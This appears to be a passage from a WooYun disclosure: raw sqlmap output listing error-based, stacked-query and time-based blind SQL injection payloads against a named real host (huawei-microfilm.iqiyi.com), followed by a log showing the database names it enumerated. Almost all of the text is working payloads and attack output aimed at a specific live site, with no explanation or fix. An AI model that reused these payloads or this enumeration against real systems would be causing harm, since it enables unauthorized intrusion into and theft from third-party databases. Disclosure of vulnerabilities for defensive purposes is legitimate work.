 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: http://huawei-microfilm.iqiyi.com:80/index.php?s=/Home/Index/getPosters/type/poster_type/poster_type/0' AND (SELECT 5
707 FROM(SELECT COUNT(*),CONCAT(0x7162787871,(SELECT (ELT(5707=5707,1))),0x7170626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.C
HARACTER_SETS GROUP BY x)a) AND 'mRky'='mRky/page/1
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://huawei-microfilm.iqiyi.com:80/index.php?s=/Home/Index/getPosters/type/poster_type/poster_type/0';(SELECT * FRO
M (SELECT(SLEEP(5)))JTpF)#/page/1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://huawei-microfilm.iqiyi.com:80/index.php?s=/Home/Index/getPosters/type/poster_type/poster_type/0' AND (SELECT *
FROM (SELECT(SLEEP(5)))nVJk) AND 'cRKD'='cRKD/page/1
---
[10:25:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[10:25:09] [INFO] fetching database names
[10:25:09] [INFO] the SQL query used returns 3 entries
[10:25:09] [INFO] resumed: information_schema
[10:25:09] [INFO] resumed: hw_g7plus_film
[10:25:09] [INFO] resumed: test
available databases [3]:
[*] hw_g7plus_film
[*] information_schema
[*] test
[10:25:09] [INFO] fetched data logged to text files under '/Users/BlackYe_Mac/.sqlmap/output/huawei-microfilm.iqiyi.com'
[*] shutting down at 10:25:09
www.wooyun.org